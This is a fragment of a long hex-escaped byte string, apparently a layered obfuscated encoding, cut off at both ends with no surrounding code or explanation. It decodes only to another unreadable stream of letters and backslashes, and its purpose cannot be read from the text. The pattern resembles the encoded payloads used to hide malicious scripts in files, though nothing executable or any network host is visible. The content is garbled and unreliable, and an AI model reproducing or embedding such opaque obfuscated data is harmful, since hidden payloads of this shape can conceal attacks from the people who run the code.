x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x69\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x6D\x5C\x39\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x65\x5C\x69\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x39\x5C\x7A\x5C\x39\x5C\x65\x5C\x63\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x64\x5C\x6D\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x69\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x63\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x65\x5C\x69\x5C\x66\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x39\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x65\x5C\x39\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x73\x5C\x72\x5C\x39\x5C\x6C\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x7A\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x65\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x72\x5C\x39\x5C\x6A\x5C\x64\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x31\x36\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x64\x5C\x73\x5C\x39\x5C\x6A\x5C\x62\x5C\x53\x5C\x39\x5C\x6E\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x6A\x5C\x65\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x62\x5C\x73\x5C\x39\x5C\x66\x5C\x6E\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x69\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x65\x5C\x73\x5C\x65\x5C\x39\x5C\x64\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x65\x5C\x64\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x6E\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x65\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x63\x5C\x6E\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x65\x5C\x64\x5C\x66\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\